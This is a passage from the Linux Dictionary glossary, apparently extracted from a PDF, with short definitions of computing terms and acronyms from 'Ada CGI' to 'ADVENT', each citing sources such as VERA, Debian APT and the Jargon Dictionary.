



Ada CGI interface This package lets you build CGI applications in Ada. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Adamantix*

Adamantix, formerly known as TrustedDebian, aims to create a highly secure but usable Linux platform. To accomplish this, the project will use currently available security solutions for Linux (like kernel patches, compiler patches, security related programs and techniques) and knit these together to a highly secure Linux platform. The initial release, version 0.9, became available March 18, 2003. Version 1.0.1 was released June 12, 2003. A 'secured' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ADAPSO*

Association of Data Processing Service Organisation (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADAPT*

Architecture Design, Analysis, and Planning Tool From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *adapter*

a device that allows one system to connect to and work with another. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *adaptive compression*

a data compression technique that dynamically adjusts the algorithm used based on the content of the data being compressed. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADATP*

Allied DATa processing Publication (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADB*

A DeBugger (Unix) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADB*

Apple Desktop Bus (Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *adbbs*

ad! BBS. A perl based bbs or easy menu system. aD! BBS was basically written to provide a nice, easy to use menu / bbs interface, currently it doesn't handle special permissions, group permissions, etc. but they are in the 'todo' list. Supports ANSI Color. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



ata Broadcasting System (DirecPC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ADC*

Adaptive Data Compression (MODEM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ADC*

Analog to Digital Converter From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ADC*

Apple Display Connector (Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ADC*

Apple Distribution Center (Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ADC*

Automatic Data Capture From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ADCCP*

Advanced Data Communications Control Procedure (ANSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADD*

Adapter Device Driver (OS/2) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADDC*

Automatic Data Direction Control (RS−485) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADDDC*

Automatic Direct Distance Dialing System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *addgroup*

add a user or group to the system From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *addr2line*

convert addresses into file names and line numbers. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *addressbook*

Tk personal address manager Addressbook is an address manager meant to replace your old paper rolodex. It stores addresses, phone and fax numbers and can interact with some additional programs (i.e., for dialing) It has a nice user interface written in Tcl/Tk. The additional suggested software will enable additional functionality, such as automatic dialing, faxing, printing, etc. The program is still fully functional without any of the suggested software. Author: Clemens Durka <clemens@dagobah.de> Homepage: http://home.pages.de/~addressbook/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *adduser*

Add and remove users and groups This package includes the adduser and deluser commands for creating and removing users. o Adduser can create new users and groups and add existing users to existing groups. o Deluser can remove users and groups and remove users from a given group. Adding users with adduser is much easier than adding them by hand. Adduser will choose appropriate UID and GID values, create a home directory, copy skeletal user configuration, allow you to set an initial password and the GECOS field. Deluser can optionally remove and backup the user's home directory and mail spool or all files on the system owned by him. Optionally a custom script can be executed after each of the commands. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ADE*

Application Development Environment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADE*

Aufforderung zur DatenEingabe (BTX) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADEPT*

Administrative Data Entry for Processing Transmission (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADES*

Automatic Digital Encoding System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ADEW*

Andrew Development Environment Workbench (ATK, Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ADF*



/ad−min'/ n. Short for `administrator'; very commonly used in speech or on−line to refer to the systems person in charge on a computer. Common constructions on this include `sysadmin' and `site

admin' (emphasizing the administrator's role as a site contact for email and news) or `newsadmin' (focusing specifically on news). Compare postmaster, sysop, system mangler. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *admin*

short for administrator, referring to the systems person responsible for the maintenance of a computer. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADMS*

Access Device Messaging Specification (banking, Visa) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADMT*

Active Directory Migration Tool (MS, AD) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *admwebuser*

Manage Squid or Web users using a Web browser This utility allows you to manage Squid or Web users using only a simple Web browser. All the management tasks, including creating, changing, removing, enabling and disabling users can be performed through an easy−to−use Web interface. This package is also know as admuser but it was agreed that admwebuser would be a better package name to be used instead. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADN (Advanced Digital Network)*

Usually refers to a 56Kbps leased−line. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADO*

ActiveX Data Objects (ASP, ODBC, MS, IIS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADONIS*

ADvanced On−Screen Information System, "AdonIS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADP*

Administrative Data Processing From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADP*

Advanced Data Processing From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADP*

Automatic Data Processing (ADP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ADPCM*

Adaptive Delta Pulse Code Modulation From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADPE*

Automatic Data Processing Equipment (ADP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ADPLO*

Automated Data Processing Liaison Office (ADP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADPS*

Automatic Data Processing System (ADP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ADPT*

Automated Data Processing/Telecommunications (ADP), "ADP/T" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





game defined the terse, dryly humorous style since expected in text adventure games, and popularized several tag lines that have become fixtures of hacker−speak: "A huge green fierce snake bars the way!" "I see no X here" (for some noun X). "You are in a maze of twisty little passages, all alike." "You are in a little maze of twisty passages, all different." The `magic words' xyzzy and plugh also derive from this game. Crowther, by the way, participated in the exploration of the Mammoth & Flint Ridge cave system; it actually has a `Colossal Cave' and a `Bedquilt' as in the game, and the `Y2' that also turns up is cavers' jargon for a map reference to a secondary entrance. ADVENT sources are available for FTP at ftp://ftp.wustl.edu/doc/misc/if−archive/games/source/advent.tar.Z. There is a

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Colossal Cave Adventure page. From Jargon Dictionary



